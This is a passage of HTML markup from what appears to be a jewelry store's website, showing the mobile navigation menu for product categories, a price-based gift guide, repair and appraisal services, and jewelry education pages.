                        <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <span class="fallback-text">See More</span>
                    </button><div class="mobile-dropdown" id="MobileNav--jewelry-charms-6" data-collapsible-container>
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/diamond-pendant" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-pendant">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Pendant</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/gold-pendants-charms" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gold-pendants-&amp;-charms">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gold Pendants &amp; charms</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/silver-charm-pendants" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--silver-pendant-&amp;-charms">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Silver pendant &amp; charms</span>
                            </a>
                          </li></ul>
                    </div></li>
                



                  <li class="mobile-menu__item mobile-menu__item--level-2 mobile-menu__item--has-items" aria-haspopup="true">
                  <a href="/collections/pendants" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Pendants</a><button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-2" aria-controls="MobileNav--jewelry-pendants-9" data-collapsible-trigger>
                      <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <span class="fallback-text">See More</span>
                    </button><div class="mobile-dropdown" id="MobileNav--jewelry-pendants-9" data-collapsible-container>
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/diamond-pendant" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-pendants">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Pendants</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/gemstone-pendants-charms" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gemstone-pendants-&amp;-charms">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gemstone Pendants &amp; Charms</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/pearl-pendant" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--pearl-pendant">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Pearl Pendant</span>
                            </a>
                          </li></ul>
                    </div></li>
                

                  <li class="mobile-menu__item mobile-menu__item--level-2 mobile-menu__item--has-items" aria-haspopup="true">
                  <a href="/collections/necklaces" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Necklaces</a><button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-2" aria-controls="MobileNav--jewelry-necklaces-10" data-collapsible-trigger>
                      <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <span class="fallback-text">See More</span>
                    </button><div class="mobile-dropdown" id="MobileNav--jewelry-necklaces-10" data-collapsible-container>
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/necklaces" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond--necklaces">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond  Necklaces</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/fashion-necklaces" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--fashion-necklaces">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Fashion Necklaces</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/pearl-necklace" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--pearl-necklaces">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Pearl Necklaces</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/search?q=chains" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--chains">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Chains</span>
                            </a>
                          </li></ul>
                    </div></li>
                



                  <li class="mobile-menu__item mobile-menu__item--level-2 mobile-menu__item--has-items" aria-haspopup="true">
                  <a href="/collections/bracelets" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Bracelets</a><button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-2" aria-controls="MobileNav--jewelry-bracelets-13" data-collapsible-trigger>
                      <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <span class="fallback-text">See More</span>
                    </button><div class="mobile-dropdown" id="MobileNav--jewelry-bracelets-13" data-collapsible-container>
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/gold-bracelets" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gold-bracelets-&amp;-anklets">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gold Bracelets &amp; Anklets</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/diamond-bracelets" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-bracelets">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Bracelets</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/gemstone-bracelets" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gemstone-bracelets">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gemstone Bracelets</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/pearl-bracelets" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--pearl-bracelets">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Pearl Bracelets</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/silver-bracelets-anklets" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--silver-bracelets-&amp;-anklets">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Silver Bracelets &amp; Anklets</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/bracelets" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--endless-permanent-bracelets">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Endless Permanent Bracelets</span>
                            </a>
                          </li></ul>
                    </div></li>
                

</ul>
          </div>
        </li><li class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items" aria-haspopup="true">
          <a href="#" class="mobile-navlink mobile-navlink--level-1" data-nav-link-mobile>Gift Guide</a>
          <button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-1" aria-controls="MobileNav--gift-guide-4" data-collapsible-trigger>
            <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
              <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
              <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            <span class="fallback-text">See More</span>
          </button>
          <div class="mobile-dropdown" id="MobileNav--gift-guide-4" data-collapsible-container>
            <ul class="mobile-nav__sublist" data-collapsible-content>

                  <li class="mobile-menu__item mobile-menu__item--level-2 mobile-menu__item--has-items" aria-haspopup="true">
                  <a href="/" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Gifts</a><button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-2" aria-controls="MobileNav--gift-guide-gifts-1" data-collapsible-trigger>
                      <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <span class="fallback-text">See More</span>
                    </button><div class="mobile-dropdown" id="MobileNav--gift-guide-gifts-1" data-collapsible-container>
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/jewelry?uff_obc13a_price=%3A0%20100%20Gifts%20under%20%24100" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gifts-under-$100">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gifts under $100</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/jewelry?uff_obc13a_price=%3A100%20500%20Gifts%20under%20%24500" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gifts-under-$500">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gifts under $500</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/jewelry?uff_obc13a_price=500%201000%20Gifts%20under%20%241%2C000" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gifts-under-$1000">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gifts under $1000</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/jewelry?uff_obc13a_price=%3A1000%20%20Gifts%20above%20%241%2C000" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gifts-over-$1,000">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gifts over $1,000</span>
                            </a>
                          </li></ul>
                    </div></li>
                

</ul>
          </div>
        </li><li class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items" aria-haspopup="true">
          <a href="/pages/our-services" class="mobile-navlink mobile-navlink--level-1" data-nav-link-mobile>Services</a>
          <button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-1" aria-controls="MobileNav--services-5" data-collapsible-trigger>
            <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
              <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
              <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            <span class="fallback-text">See More</span>
          </button>
          <div class="mobile-dropdown" id="MobileNav--services-5" data-collapsible-container>
            <ul class="mobile-nav__sublist" data-collapsible-content>

                  <li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/pages/our-services" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Repairs &amp; Services</a></li>
                

                  <li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/pages/check-repair" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Check Repair Status</a></li>
                

                  <li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/pages/bracelets" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Endless permanent bracelets</a></li>
                

                  <li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/pages/appraisals" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Appraisals</a></li>
                

                  <li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/pages/we-buy-gold" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Gold Buy</a></li>
                

                  <li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/pages/financing-option" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Financing</a></li>
                

                  <li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/pages/jewelry-insurance" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Jewelry Insurance</a></li>
                

</ul>
          </div>
        </li><li class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items" aria-haspopup="true">
          <a href="/pages/education" class="mobile-navlink mobile-navlink--level-1" data-nav-link-mobile>Learn</a>
          <button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-1" aria-controls="MobileNav--learn-6" data-collapsible-trigger>
            <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
              <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
              <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            <span class="fallback-text">See More</span>
          </button>
          <div class="mobile-dropdown" id="MobileNav--learn-6" data-collapsible-container>
            <ul class="mobile-nav__sublist" data-collapsible-content>

                  <li class="mobile-menu__item mobile-menu__item--level-2 mobile-menu__item--has-items" aria-haspopup="true">
                  <a href="/pages/education" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Education</a><button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-2" aria-controls="MobileNav--learn-education-1" data-collapsible-trigger>
                      <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <span class="fallback-text">See More</span>
                    </button><div class="mobile-dropdown" id="MobileNav--learn-education-1" data-collapsible-container>
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/education" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--jewelry-education">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Jewelry Education</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/choosing-the-right-setting" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--choosing-the-right-setting">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Choosing The Right Setting</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/precious-metals" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--precious-metals">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Precious Metals</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/the-four-cs-of-diamonds" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-education">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Education</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/birthstone-guide" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--birthday/gemstone-guide">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Birthday/Gemstone Guide</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/caring-for-fine-jewelry" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--jewelry-care">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Jewelry Care</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/gold-buying-guide" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gold-buying-guide">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gold Buying Guide</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/anniversary-guide" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--anniversary-guide">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Anniversary Guide</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Ring_Sizer_JT_09_2023__1.pdf?v=1695098282" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--ring-sizer">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Ring Sizer</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/blog" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--blog">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Blog</span>
                            </a>
                          </li></ul>
                    </div></li>
                



                  <li class="mobile-menu__item mobile-menu__item--level-2 mobile-menu__item--has-items" aria-haspopup="true">
                  <a href="/pages/why-jewelers-touch" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Why Jewelers touch</a><button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-2" aria-controls="MobileNav--learn-why-jewelers-touch-4" data-collapsible-trigger>
                      <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <span class="fallback-text">See More</span>
                    </button><div class="mobile-dropdown" id="MobileNav--learn-why-jewelers-touch-4" data-collapsible-container>
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/why-jewelers-touch" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--why-jewelers-touch">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Why Jewelers touch</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/about-us" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--about-us">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>About Us</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/areas-we-serve" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--areas-we-serve">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Areas We Serve</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/faq" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--faqs">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>FAQs</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/awards-and-accolades" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--awards-&amp;-accolades">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Awards &amp; Accolades</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/warranties" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--warranty">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Warranty</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/staff" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--staff">
